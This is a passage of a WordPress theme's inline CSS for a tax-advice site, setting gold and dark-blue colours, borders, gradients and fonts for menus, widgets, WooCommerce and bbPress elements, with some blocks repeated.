    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
